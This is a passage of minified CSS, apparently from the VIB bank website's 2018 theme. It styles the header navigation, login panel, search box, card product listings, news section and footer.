a.tel_top_home{top:21px;transition:.5s}.vib-v2-header-scroll .vib-v2-hamburger-menu{top:23px;transition:.5s}.vib-v2-header-scroll .vib-v2-main-nav-home{top:19px;transition:.5s}.vib-v2-hamburger-menu{display:inline-block;position:absolute;top:30px;left:0;width:20px;height:15px;cursor:pointer;transition:.5s}.vib-v2-hamburger-menu i{position:absolute;top:6px;-webkit-transform:rotate(0);-ms-transform:rotate(0)}.vib-v2-hamburger-menu i:before{position:absolute;content:' ';}.vib-v2-hamburger-menu i:after{position:absolute;content:' ';}.vib-v2-arrow_top_home{display:inline-block;background:url(/static/theme/vs2018/images/arrow_top_home.svg) 0 0/100% no-repeat;width:15px;height:15px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90d0eg);vertical-align:middle}.vib-v2-main-nav-home{position:absolute;top:26px;left:35px;transition:.5s;font-size:16px;line-height:normal}.vib-v2-main-nav-home li{color:#000;display:inline-block;padding-right:4px;font-size:16px;white-space:nowrap}.vib-v2-main-nav-home li span,.vib-v2-main-nav-home p span{font-size:16px;white-space:nowrap}.vib-v2-main-nav-home li a{padding-right:0;font-size:16px;white-space:nowrap}.vib-v2-main-nav-home a{color:#000;padding-right:5px}.vib-v2-main-nav-home a:hover{text-decoration:none}.vib-v2-main-nav-home p{font-weight:400;font-size:16px;color:#000;margin-bottom:0;white-space:nowrap}.vib-v2-main-nav-home span{font-weight:400;font-size:18px;color:#fff;margin-right:10px;cursor:pointer}.vib-v2-section-header_new02 .vib-v2-main-nav-home span{cursor:text}.vib-v2-main-nav-home:hover p span{color:#fff;cursor:text}.vib-v2-logoVIB{text-align:center;padding-top:16px;transition:2s}.vib-v2-logoVIB.logo-scroll{padding-top:9px}.vib-v2-ico_logoVIB{background:url(/static/theme/vs2018/images/logoVIB.png) no-repeat;width:105px;height:48px;display:inline-block;position:relative;z-index:5}.vib-v2-ico_logoVIB_blue{background:url(/static/theme/vs2018/images/logo-vib.svg) 0 0/100% 100% no-repeat;width:80px;height:38px;display:inline-block;position:relative;z-index:5}.vib-v2-section-header_new.active{background-color:rgba(0,0,0,.9);height:255px}.vib-v2-list_sp_home{text-align:center;position:absolute;top:120px;left:0;display:none}.vib-v2-list_sp_home ul{margin:0 -22px}.vib-v2-list_sp_home li{float:left;padding:0 15px;list-style:none}.vib-v2-list_sp_home li a{font-size:18px;font-weight:400;color:#e8e7e9}.vib-v2-list_sp_home li a i{margin-bottom:20px;height:47px;display:block}.vib-v2-list_sp_home li a i img{top:50%;position:relative;transform:translateY(-50%);height:55px}.vib-v2-link-login-home{width:30px;height:30px;background:#fff;position:absolute;right:0;top:25px;cursor:pointer;transition:.5s}.vib-v2-link-atm-home span,.vib-v2-link-login-home span,.vib-v2-link-search-home span{position:absolute;top:40px;background:#000;white-space:nowrap;font-size:12px;color:#fff;padding:2px 10px;border-radius:15px;left:50%;transform:translate(-50%,0);display:none}.vib-v2-box-mobile-fix-footer .bx-wrapper .bx-viewport,.vib-v2-card-home-other:hover:after,.vib-v2-footer-compare-card .bx-wrapper .bx-viewport,.vib-v2-link-login-home:hover,.vib-v2-link-search-home:hover{background:0 0}.icon_login-home{width:28px;height:28px;display:inline-block;top:0;position:relative}.vib-v2-link-search-home{width:30px;height:30px;background:#fff;position:absolute;right:50px;top:25px;cursor:pointer;transition:.5s}.icon_search-home{display:inline-block;top:0;position:relative}.vib-v2-link-atm-home{width:30px;height:30px;background:#fff;position:absolute;right:100px;top:25px;cursor:pointer;transition:.5s}.vib-v2-link-atm-home:hover{background:var(--color-dard-orange)}.icon_atm-home{background:url(/static/theme/vs2018/images/icon-header-atm-branch.png) 0 0/100% no-repeat;width:18px;height:18px;display:inline-block;top:7px;position:relative}.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home{top:24px;transition:.5s}.vib-v2-section-header_new02 .vib-v2-logoVIB{padding-top:10px}.vib-v2-section-header_new02 a.tel_top_home{top:28px;transition:.5s}.vib-v2-section-header_new.active .tel_top_home,.vib-v2-section-header_new.active .vib-v2-link-atm-home,.vib-v2-section-header_new.active .vib-v2-link-login-home,.vib-v2-section-header_new.active .vib-v2-link-search-home{z-index:-2;opacity:.2}.vib-v2-header-scroll.active .tel_top_home,.vib-v2-header-scroll.active .vib-v2-link-atm-home,.vib-v2-header-scroll.active .vib-v2-link-login-home,.vib-v2-header-scroll.active .vib-v2-link-search-home{z-index:1;opacity:1}a.tel_top_home{font-size:16px;color:#fff;font-weight:400;position:absolute;top:36px;right:150px;transition:.5s}.vib-v2-bg_black{background-color:rgba(0,0,0,.7);width:100%;height:100vh;position:fixed;left:0;top:0;z-index:1001;display:none}.icon_exit_menu_left{background:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 20.0.0,SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='ÄÂ¡ÄÂ»ÄÂ¾ÄÂ¹_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23CCCCCC;%7D%0A%3C/style%3E%3Cg id='Cancel'%3E%3Cpath class='st0' d='M30.4,27.2L19.2,16L30.4,4.8c0.9-0.9,0.9-2.2,0-3c-0.9-0.9-2.2-0.9-3,0L16,13L4.6,1.6c-0.9-0.9-2.2-0.9-3,0 s-0.9,2.2,0,3L13,16L1.6,27.4c-0.9,0.9-0.9,2.2,0,3s2.2,0.9,3,0L16,19l11.4,11.4c0.9,0.9,2.2,0.9,3,0 C31.3,29.6,31.3,28.1,30.4,27.2z'/%3E%3C/g%3E%3C/svg%3E%0A") 0 0/100% no-repeat;width:15px;height:15px;display:block}.exit_menu_left{position:absolute;top:20px;right:10px;cursor:pointer;display:none}.exit_menu_left .icon_exit_menu_left{margin-left:8px}.logo_menu_left{position:absolute;left:28px;top:50px}.vib-v2-content_menu,.vib-v2-search-content{position:fixed;z-index:1111;width:100%;top:0}.vib-v2-list-link-menu-left{margin-top:50px;padding-bottom:50px}.vib-v2-list-link-menu-left li a{height:50px;background:#384e62;display:block;padding-left:28px;line-height:50px;font-weight:400;color:#fff;font-size:14px;margin-bottom:1px}.vib-v2-list-link-menu-left h3{font-weight:400;font-size:0;line-height:0;color:#314251;margin:0;padding-left:28px;text-transform:uppercase;height:10px;background:#314251;overflow:hidden}.vib-v2-list-link-menu-left li a:hover{text-decoration:none;background:#384e62;font-weight:400;color:var(--color-dard-orange)}.logo_menu_left .vib-v2-ico_logoVIB{height:41px;width:83px}.vib-v2-list-link-menu-left ul li i{width:30px;height:50px;margin-right:10px}.vib-v2-list-link-menu-left ul li i img{width:30px;height:30px;margin-top:-3px}.vib-v2-list-link-menu-left ul li i.icon_top_home05{background-size:90%}.vib-v2-list-link-menu-left ul.list_other_link li a{background:0 0;line-height:50px;font-size:14px;font-weight:400;color:#959595}.vib-v2-list-link-menu-left a sup,.vib-v2-list-link-menu-left a:hover sup{color:var(--color-dard-orange);margin-left:5px;font-size:11px}ul.list_other_link{margin-bottom:50px;margin-top:10px}.vib-v2-content_menu{transform:translateX(-100%);transition:.5s;left:0;max-width:300px;background:#384e62;height:100vh;overflow:hidden}.vib-v2-content_menu.active{transform:translateX(0);transition:.5s}.vib-v2-search-content{height:117px;background:#1b1b1b;display:none}.vib-v2-search-box{margin-left:145px;margin-right:50px;padding-top:20px;position:relative}.vs2018-search-result-suggestion-before{padding:25px 35px}.vib-v2-logo-search{position:absolute;top:18px;left:0}.icon_search_submit{background:var(--icon-Search_audit) center no-repeat;display:block;background-size:30px;width:20px;height:20px;position:absolute;top:12px;left:13px;z-index:1}.vib-v2-search-btn{position:absolute;right:0;top:20px}.btn_search_submit{background:var(--bg-gradient-orange-1);display:block;width:50px;height:45px;border-radius:0 5px 5px 0;position:relative}.btn_search_submit::before,.vib-v2-button-search-doitac a::before{background:var(--bg-color-mono-1);border-radius:0 5px 5px 0;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;opacity:0;transition:.5s}.vib-v2-input-search-top-home{height:45px;padding:17px;border:none;width:100%;border-radius:5px 0 0 5px;outline:0;font-size:16px;font-weight:400}::-webkit-scrollbar{width:7px;background:0 0}::-webkit-scrollbar-track{-webkit-box-shadow:none;webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;background:0 0}::-webkit-scrollbar-thumb{webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;background-color:rgba(153,153,153,.8)}.vib-v2-content-form-login::-webkit-scrollbar-thumb,.vib-v2-content_menu::-webkit-scrollbar-thumb{webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;background-color:rgba(67,67,67,.5)}.vib-v2-content-form-login::-webkit-scrollbar-thumb:hover,.vib-v2-content_menu::-webkit-scrollbar-thumb:hover{background-color:rgba(153,153,153,.8)}.vib-v2-content-form-login{width:490px;transition:.5s;position:fixed;top:0;right:-100%;z-index:1111;background:#fff;overflow-y:auto}.vib-v2-content-form-login.active{transform:translateX(0);transition:.5s;right:0;height:100vh}.vib-v2-exit-form-login{position:absolute;top:13px;right:13px;cursor:pointer}.icon_exit-form-login{width:19px;height:19px;display:block;background:url(/static/theme/vs2018/images/icon-close-popup.svg) 0 0/100% no-repeat}.icon-logo-ib{display:inline-block;background:url(/static/theme/vs2018/images/icon_logo_vib.svg) 0 0/100% no-repeat;width:40px;height:43px;vertical-align:middle;margin-bottom:7px;margin-right:10px}.vib-v2-header-ib{text-align:center;line-height:105px;background:#f1f3f4}.vib-v2-header-ib span{font-size:20px;color:#1b1b1b;text-transform:uppercase}.vib-v2-tab-ib .active{color:#000}.tab-id-01,.tab-id-02{float:left;width:50%;border-left:1px solid #e7e7e7;list-style:none;text-align:center;line-height:70px;cursor:pointer;border-bottom:1px solid #e7e7e7;position:relative;height:70px;color:#0066b3;font-weight:600;font-size:16px}.active .vib-v2-header-step-flow p,.tab-id-01.active:hover,.tab-id-02.active:hover,.vib-v2-bgW-colorB a.vib-v2-more-detail-banner,.vib-v2-box-card-header-credit.active .vib-v2-box-card-header-credit p,.vib-v2-popup-txt p a{color:#0066b3}.tab-id-01::before,.tab-id-02::before{position:absolute;content:"";display:none;width:100%;height:3px;background:#fdb913;top:68px;left:0}.tab-id-01{border-left:none}.disabled-rate:hover .number_rate_hover,.line-v2-row-result-calc span,.tab-id-01.active span,.tab-id-01.active span:hover,.tab-id-02.active span,.tab-id-02.active span:hover,.vib-v2-bgW-colorB .vib-v2-fz-title-banner,.vib-v2-bgW-colorB .vib-v2-text-banner .vib-v2-fz-title-product,.vib-v2-bgW-colorB .vib-v2-title-banner,.vib-v2-box-card-header-credit.active p,.vib-v2-box-card-header-credit:hover p,.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span{color:#1b1b1b}.vib-v2-input-login.ocb{background:#e4e4e4;border:none;margin-bottom:0;padding-left:60px;height:60px}.vib-v2-input-login.focus{box-shadow:0 0 10 rgba(0,0,0,.1)!important;border:1px solid #c9c9c9!important;background:#fff}.vib-v2-input-login .ph_input{color:#1e1e1e;font-size:16px;font-weight:400;top:18px}.vib-v2-input-login.focus .ph_input{font-size:14px;top:9px}.field_input,.vib-v2-main-nav-form-header-2{top:33px}.icon_password_login,.icon_user_login{width:40px;height:40px;top:13px;left:12px;opacity:.3;position:absolute}.vib-v2-input-login.focus .field_input{top:30px;font-weight:400;color:#1e1e1e;font-size:16px}.vib-v2-login-box-ib{padding:40px}.icon_user_login{background:url(/static/theme/vs2018/images/icon_user_login.svg) 0 0/100% no-repeat}.icon_password_login{background:url(/static/theme/vs2018/images/icon_password_login.svg) 0 0/100% no-repeat}.line-login-box-ib,.vib-v2-date-promotion,.vib-v2-line-header-mortgage,.vib-v2-link-box-colum-content,.vib-v2-otp-input,.vib-v2-popup-check-compare p,.vib-v2-right-condition p{margin-bottom:20px}.btn-login-box-ib .vib-v2-btn-dk01{max-width:none}a.forgot-password-ib{font-weight:600;text-decoration:underline;font-size:16px;color:#0066b3;display:inline-block;margin-top:20px}.vib-txt-form-box-ib{padding:40px;border-top:1px solid #e7e7e7}.vib-txt-form-box-ib h3{font-weight:600;font-size:20px;margin-top:0}.vib-txt-form-box-ib ul{padding-left:20px;margin-top:20px}.vib-v2-btn-form-box-login a.vib-v2-btn-dk03::before{background:#1b1b1b}.vib-txt-form-box-ib li{list-style:none;position:relative;margin-bottom:10px}.vib-txt-form-box-ib li::before{position:absolute;content:"";width:8px;height:8px;display:block;left:-15px;background:#fdb913;border-radius:50%;top:7px}.vib-v2-btn-form-box-login a{margin-left:15px!important}.vib-v2-btn-form-box-login a:first-child{margin-left:0;margin-top:20px}.icon_store_box{background:url(/static/theme/vs2018/images/icon_store_box.png) 0 0/100% no-repeat;height:65px;width:65px;display:inline-block}.icon_store_android,.icon_store_ios{width:44px;height:44px;display:inline-block}.btn-popup-txt,.line-left-world-detail,.link-dkapdung,.vib-v2-appstore-box,.vib-v2-back-page,.vib-v2-body-content-ib,.vib-v2-body-popup-atm,.vib-v2-box-digital-myvib-video-item-text,.vib-v2-btn-about-friend,.vib-v2-form-box-btn,.vib-v2-list-pin-input,.vib-v2-myplace-atm{margin-top:20px}.vib-v2-txt-appstore-box{display:inline-block;padding-left:5px}.vib-v2-txt-appstore-box p{margin-bottom:0;padding-left:5px}.icon_store_ios{background:url(/static/theme/vs2018/images/icon-store-ios-yellow.svg) 0 0/100% no-repeat}.icon_store_android{background:url(/static/theme/vs2018/images/icon-store-android-yellow.svg) 0 0/100% no-repeat}a.vib-v2-more-detail-banner{color:#000;line-height:45px;text-decoration:underline;margin-left:30px;display:inline-block;vertical-align:top;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);white-space:nowrap;position:relative}a.vib-v2-more-detail-banner:after{background:var(--icon-Angle_right_black) no-repeat;background-size:20px;content:"";width:24px;height:24px;display:block;position:absolute;right:0;top:50%;transform:translateY(-50%);background-position:center}a.vib-v2-more-detail-banner:hover:after{background:var(--icon-Angle_right_orange) no-repeat;background-size:20px;background-position:center}.vib-v2-section-banner-home .swiper-slide{height:440px;background-position:bottom right}.vib-v2-text-banner .vib-v2-fz-title-product{color:#fff;margin-top:17px}.vib-v2-body-about-tab,.vib-v2-box-detail-car,.vib-v2-btn-banner,.vib-v2-btn-have-account,.vib-v2-button-txt-car,.vib-v2-colum-txt-card,.vib-v2-condition,.vib-v2-content-community-about-txt,.vib-v2-content-promotion-detail,.vib-v2-content-report .vib-v2-paging,.vib-v2-dk-online,.vib-v2-form-share-fb,.vib-v2-line-txt-car,.vib-v2-map-detail-mortgage,.vib-v2-result-atm,.vib-v2-search-list-data-result,.vib-v2-section-ib-detail,.vib2018-slider-news{margin-top:40px}.vib-v2-text-banner{position:absolute;top:170px;left:0}.vib-v2-section-banner-home .bx-controls-direction .bx-prev{height:30px;width:30px;background:url(/static/theme/vs2018/images/left_arrow_banner_top.svg) 0 0/100% 100% no-repeat;display:inline-block;float:left;margin-left:20px;transform:rotate(180deg)}.vib-v2-section-banner-home .bx-controls-direction .bx-next{height:30px;width:30px;background:url(/static/theme/vs2018/images/left_arrow_banner_top.svg) 0 0/100% 100% no-repeat;display:inline-block;float:right;margin-right:20px}.vib-v2-content-development .bx-controls-direction,.vib-v2-section-banner-home .bx-controls-direction,.vib-v2-slider-leader-detail .bx-controls-direction{position:absolute;left:0;width:100%}.vib-v2-section-banner-home .bx-controls,.vib-v2-slider-leader-detail .bx-controls{position:absolute;width:100%;top:50%;left:0;margin-top:-15px}.vib-v2-section-banner-home .bx-controls-direction a{opacity:.3}.modal-backdrop.in,.vib-v2-paging li a .arrow_paging,.vib-v2-paging li a .arrow_paging_inactive,.vib-v2-section-banner-home .bx-controls-direction a:hover{opacity:1}.vib-v2-box-digital-myvib-video .bx-wrapper .bx-pager.bx-default-pager a{background:#c9c9c9}.bx-wrapper .bx-pager.bx-default-pager a{margin:0 5px;width:20px;height:4px;border-radius:3px;border:none;background:#e4e4e4}.bx-wrapper .bx-pager.bx-default-pager a.active{background:var(--bg-gradient-orange-1)!important}.vib-v2-box-card-home{text-align:center;width:194px;height:120px;float:left;padding-top:16px;position:relative;overflow:hidden}.vib-v2-box-card-home p{margin-bottom:0;margin-top:10px;font-size:16px;line-height:18px;color:#1b1b1b;font-weight:600}.vib-v2-box-card-home i img,.vib-v2-box-digital-ib-feature-item-img img{height:60px}.vib-v2-box-card-home a{display:block;position:relative;z-index:3}.vib-v2-box-card-home::after{content:"";height:120px;width:100%;background-image:linear-gradient(rgba(0,0,0,.02) 40%,rgba(0,0,0,.09));position:absolute;bottom:0;border-bottom:3px solid #fdb913;transform:translateY(120px);transition:.3s;display:block}.vib-v2-all-card-home,.vib-v2-box-card-content,.vib-v2-line-box-table-deposit,.vib-v2-line-condition:last-child,.vib-v2-line-form-table-detail:last-child{border-bottom:1px solid #d7d7d7}.vib-v2-card-home-other{position:relative;overflow:initial}.active .vib-v2-card-home-other:after{content:"";display:block;height:5px;width:80%;left:10%;background:#fdb913;position:absolute;bottom:0}.vib-v2-card-home-other::after{width:152px;left:15px;display:none;transition:0}.vib-v2-list-other-card-home{position:absolute;top:121px;right:0;width:330px;background:#fff;box-shadow:0 5px 5px rgba(0,0,0,.117647058823529);z-index:8;display:none;text-align:center}.vib-v2-box-card-home:hover:after{transform:translateY(0);transition:.3s}.vib-v2-card-home-other{width:177px}.vib-box-other-card-home{float:left;width:50%;padding:20px 0}.vib-box-other-card-home p{margin-bottom:0;margin-top:10px;font-size:16px;font-weight:600}.icon_card_other{display:block;text-align:center;height:45px}.icon-services-card1,.icon-services-card2,.icon-services-card3{width:85px;display:inline-block}.icon_card_other img{position:relative;top:50%;transform:translateY(-50%);height:60px}.vib-v2-card-home-other::before{position:absolute;width:1px;height:68px;background:#bcbcbc;left:0;display:block;content:"";overflow:auto;top:28px}.icon-services-card1{background:url(/static/theme/vs2018/images/icon-services-card1.svg) center/100% no-repeat;height:60px}.icon-services-card2{background:url(/static/theme/vs2018/images/icon-services-card2.svg) center/70% no-repeat;height:60px}.icon-services-card3{background:url(/static/theme/vs2018/images/icon-services-card3.svg) center/40% no-repeat;height:60px}a.vib-v2-box-services-card{width:100%;margin-left:30px;float:left;height:470px;display:block;position:relative;border-radius:5px;overflow:hidden;border-bottom:0 solid transparent;transition:.4s}a.vib-v2-box-services-card::after{content:"";display:block;background-color:rgba(0,0,0,.5);position:absolute;bottom:0;left:0;width:100%;height:470px;transform:translateY(330px);transition:.5s}.vib-v2-text-services-card{position:absolute;top:360px;width:100%;z-index:5;text-align:center;padding:0 20px;transition:.4s}.vib-v2-text-services-card p{font-size:26px;color:#fff;line-height:30px;margin-bottom:0}.vib-v2-link-services-card{font-size:16px;text-decoration:underline;color:#fff;opacity:0;transition:.4s;position:absolute;bottom:0;display:block;z-index:5;text-align:center;width:100%}.vib-v2-icon-services-card{position:absolute;width:100%;text-align:center;top:60px;transition:.3s;opacity:0;z-index:5}.vib-v2-box-services-card img.bg_img_box_services{height:470px;width:100%}.vib-v2-box-content-three-services,.vib-v2-news-home,.vib-v2-news-home .bx-wrapper,.vib-v2-section-tab-promotion-new,.vib-v2-section-txt-community,.vib-v2-section-txt-dktg,.vib-v2-services-card{margin-top:60px}.vib-v2-left-img-news-home{float:left;width:500px;overflow:hidden;border-radius:5px}.vib-v2-img-promotion-new img,.vib-v2-left-img-news-home img{transition:.5s;max-width:100%}.vib-v2-left-img-news-home img:hover{-ms-transform:scale(1.15);-webkit-transform:scale(1.15);transform:scale(1.15);transition:.5s}.vib-v2-right-txt-news-home{margin-left:40px;width:607px;float:left}.vib-v2-right-txt-news-home a:first-child{color:#1b1b1b;text-decoration:none;display:block}.vib-v2-right-txt-news-home a h4{font-weight:400;font-size:36px;line-height:45px;margin-top:0}.vib-v2-right-txt-news-home p{margin-top:17px;font-size:16px;line-height:25px;color:#1b1b1b}.vib-v2-right-txt-news-home a{color:#0066b3;font-weight:600;text-decoration:underline;font-size:16px}.vib-v2-box-news-home{margin-bottom:40px}.vib-v2-news-home h1,.vib-v2-news-home h2,.vib-v2-news-home h3{font-weight:400;font-size:36px;line-height:36px;margin-bottom:40px;margin-top:0}.box_menu_footer ul,.vib-v2-box-tieu-chi-the p{margin-bottom:0;margin-top:15px}.active .vib-v2-header-step-flow,.active_search a,.vib-v2-box-chose-account-payment.active,.vib-v2-box-chose-account-payment:hover,.vib-v2-news-home .bx-wrapper .bx-pager.bx-default-pager a{background:#e4e4e4}.vib-v2-box-tieu-chi-the:hover .vib-v2-img-tieu-chi-the,.vib-v2-news-home .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fdb913}.vib-v2-news-home .bx-wrapper .bx-pager{height:5px;padding:20px 0 0}.news-myvib .bx-wrapper .bx-pager{position:relative;top:auto;height:auto;padding-bottom:0}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-next,.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{height:12px;width:12px;background:url(/static/theme/vs2018/images/arrow_mobile_card_slider.png) 0 0/100% 100% no-repeat;top:20px}.box_menu_footer a{font-weight:700;color:#fff;text-decoration:none;font-size:15px}.box_menu_footer a:hover,.box_menu_footer li a:hover,.vib-v2-other-link-footer li a:hover{color:#fff;text-decoration:underline}.box_menu_footer li,.vib-v2-box-result-search li{list-style:none}.box_menu_footer li a{text-decoration:none;color:#fff;line-height:28px;font-size:14px;font-weight:400}.box-card-row3 p a,.link-detail-row3 a{text-decoration:underline;font-size:16px}.vib-v2-footer{background:center bottom/cover #fff;border-top:3px solid #fafafa!important}.vib-v2-address-footer,.vib-v2-copyright{border-top:1px solid rgba(255,255,255,.6)}.vib-v2-button-txt-car::after,.vib-v2-list-card-other-find-button:after,.vib-v2-list-link-other:after,.vib-v2-wrapper_new::after{clear:both;content:"";display:block}.img_txt_app_footer span{width:32px;height:32px}.img_txt_app_footer{float:left;margin-right:10px}.txt_right_app_footer{float:left;color:#fff}.txt_right_app_footer span{display:inline-block;line-height:32px}.link_social_footer{display:inline-block;vertical-align:middle;padding-left:10px}.ios_appstore{background:url(/static/theme/vs2018/images/appstore-icon-whitebg.png) 0 0/100% no-repeat;display:inline-block;height:25px;width:25px}.ios_appstore:hover{background:url(/static/theme/vs2018/images/appstore-icon-orange-whitebg.png) 0 0/100% no-repeat;height:25px;width:25px}.adnroid_appstore{background:url(/static/theme/vs2018/images/playstore-icon-whitebg.png) 0 0/100% no-repeat;display:inline-block;height:25px;width:25px}.icon_store_android_white,.icon_store_ios_white{width:33px;height:33px;display:block;float:left}.adnroid_appstore:hover{background:url(/static/theme/vs2018/images/playstore-icon-orange-whitebg.png) 0 0/100% no-repeat;height:25px;width:25px}.icon_store_ios_white{background:url(/static/theme/vs2018/images/icon-store-ios-white.svg) 0 0/100% no-repeat}.icon_store_ios_white:hover{background:url(/static/theme/vs2018/images/icon-store-ios-yellow.svg) no-repeat}.icon_store_android_white{background:url(/static/theme/vs2018/images/icon-store-android-white.svg) 0 0/100% no-repeat}.langugeEN,.langugeVN{width:30px;height:30px;margin-right:3px;display:inline-block;vertical-align:middle}.icon_store_android_white:hover{background:url(/static/theme/vs2018/images/icon-store-android-yellow.svg) no-repeat}.vib-v2-appstore-footer,.vib-v2-body-detail-upl-detail{margin-top:20px;clear:both}.vib-v2-address-footer{margin-top:20px;position:relative}.vib-v2-other-link-footer{position:relative;left:0;padding-top:20px;padding-bottom:20px}.vib-v2-other-link-footer li{list-style:none;color:#e4e4e4;display:inline-block;padding:0 5px}.vib-v2-other-link-footer li.vib-v2-other-link-footer-line{padding:0 25px;text-indent:-9999px}.vib-v2-other-link-footer li a{color:#fff;font-size:14px}.vib-v2-copyright{color:#d5d5d5;font-weight:400;line-height:24px;font-size:14px;padding:30px 0}a.vib-v2-langugle_footer{position:absolute;right:0;top:16px;font-size:14px;color:#fff}.langugeEN{background:url(/static/theme/vs2018/images/en.png) 0 0/100% no-repeat}.langugeVN{background:url(/static/theme/vs2018/images/vn.png) 0 0/100% no-repeat}.vib-v2-img-tieu-chi-the{background:#fff;width:80px;height:80px;border-radius:50%}.vib-v2-img-tieu-chi-the img{position:relative;top:50%;transform:translateY(-50%);width:42px}.vib-v2-box-tieu-chi-the{text-align:center;display:inline-block;padding:0 65px}.vib-v2-box-tieu-chi-the-content{background-size:cover;width:100%;height:345px;text-align:center;position:relative;margin-top:46px;background-position:center bottom}.vib-v2-box-tieu-chi-the p{color:#fff;font-size:18px}.vib-v2-box-tieu-chi-the-content h3{padding-top:64px;margin:0;color:#fff;font-size:36px;line-height:45px;position:relative;font-weight:300}.vib-v2-box-tieu-chi-the-content::before{background-color:rgba(0,0,0,.3);width:100%;content:"";display:block;position:absolute;top:0;left:0;height:100%}.vib-v2-list-box-tieu-chi-the{padding-top:50px;position:relative}.vib-v2-box-mobile-fix-footer{background:#fff;position:fixed;bottom:0;height:60px;width:100%;z-index:1000;border-top:4px solid #1b1b1b}.vib-v2-box-img-card{position:absolute;width:60px;height:60px;top:0;left:0;border-right:1px solid #4c4c4c;text-align:center}.vib-v2-slider-box-card{margin-left:55px;height:55px;padding:0 20px}.vib-v2-box-img-card .icon_top_home01{width:24px;height:60px;background-position:center}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide{line-height:60px;text-align:center}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide a{color:#1b1b1b;font-size:12px;height:34px;display:table-cell;vertical-align:middle;line-height:normal}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide.active a{color:#0066b3;font-weight:600}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{display:inline-block;transform:rotate(180deg);position:absolute;left:-15px}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-next{display:inline-block;position:absolute;right:-15px}.vib-v2-box-result-search{background:#fff;border-radius:5px;margin-top:2px}.vib-v2-box-result-search h3{margin-top:0;margin-bottom:10px;font-weight:600;color:#797979;font-size:16px}.vib-v2-box-result-search li a{padding:10px 15px;font-size:16px;color:#1b1b1b;display:block}.vib-v2-box-result-search li a:hover{background:#e4e4e4;color:#1b1b1b}.input_keyup .btn_search_submit{background:var(--bg-gradient-orange-1)}.delete_search_text{position:absolute;top:30px;right:20px;display:none}.icon_delete_search_text{background:var(--icon-Close) center no-repeat;width:24px;height:24px;background-size:100%;display:block}.icon_top_home01{background:url(/static/theme/vs2018/images/icon_top_home01.svg) 0 0/100% no-repeat;display:inline-block}.box_logo_vib{width:105px;height:50px;position:relative;display:inline-block}.txt_logo_vib{background:url(/static/theme/vs2018/images/blue_vib_logo_text.png) 0 0/100% 100% no-repeat;width:105px;height:50px;position:absolute;bottom:0;left:0;transition:1.5s}.symbol_logo_vib{background:url(/static/theme/vs2018/images/VIB_Logo_Symbol.png) 0 0/100% no-repeat;width:39px;height:33px;position:absolute;top:0;right:0;transition:1s}.icon_support1,.icon_support2{height:57px;display:inline-block}.vib-v2-hotline{position:absolute;text-align:right;color:#fff;top:15px;right:0}.vib-v2-hotline p{font-size:16px;font-weight:400;line-height:18px;margin-bottom:8px;transition:.5s}.vib-v2-hotline span{font-size:20px;font-weight:600;line-height:20px;transition:.5s}.vib-v2-header-scroll .vib-v2-hotline p,.vib-v2-header-scroll-02 .vib-v2-hotline p{opacity:0;transition:.5s}.vib-v2-header-scroll .vib-v2-hotline span,.vib-v2-header-scroll-02 .vib-v2-hotline span{transition:.5s;margin-top:-13px;display:block}.vib-v2-title-banner{font-size:45px;color:#1b1b1b;line-height:60px}.vib-v2-box-book-time .vib-v2-form-body-input-group,.vib-v2-btn-banner-top,.vib-v2-detail-leader,.vib-v2-have-deposit,.vib-v2-list-card-other-find-button,.vib-v2-section-about-detail,.vib-v2-section-promotion-detail,.vib-v2-services-find-card{margin-top:30px}.vib-v2-list-card-content{margin-top:50px}.vib-v2-box-card-content{padding-bottom:30px;margin-bottom:30px;position:relative}.vib-v2-box-card-content h3 a{font-weight:400;font-size:26px}.vib-v2-body-box-card{margin-top:20px;position:relative;min-height:218px}.vib-v2-body-box-banca,.vib-v2-list-card-content-debit .vib-v2-body-box-card{min-height:inherit}.box-card-row1{width:189px;float:left}.box-card-row2{width:167px;float:left;margin-left:40px}.box-card-all-row2{float:left;width:895px}.box-card-row3{width:190px;float:left;margin-left:60px;margin-bottom:0;padding-top:65px;z-index:1}.button_card_dk_ngay,.link-detail-row3{margin-top:0;margin-bottom:20px}.box-card-row2 h4{margin-top:0;color:#515151;margin-bottom:25px;line-height:14px;font-size:14px;white-space:nowrap}.box-card-row2 p,.fz16,.txt-input-form,.vib-v2-body-about-tab p,.vib-v2-body-world-detail p,.vib-v2-content-detail_credit .txt_benefit_card p,.vib-v2-content-detail_credit .vib-v2-box-txt-card-detail p,.vib-v2-popup-have-account-form p,.vib-v2-right-header-mortgage,.vib-v2-txt-box-development p,.vib-v2-txt-community p{font-size:16px}.link-detail-row3 a{font-weight:600}.box-card-row3 p{margin-bottom:17px}.box-card-row3 p a{white-space:nowrap}.box-card-row3 p a:nth-child(2){margin-top:20px;display:block}.img_card_effect .ui-card:before{content:'';opacity:0;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;z-index:-1;border-radius:6px;background-image:-webkit-linear-gradient(225deg,#1d253c 0,#3e4757 100%);background-image:-o-linear-gradient(225deg,#1d253c 0,#3e4757 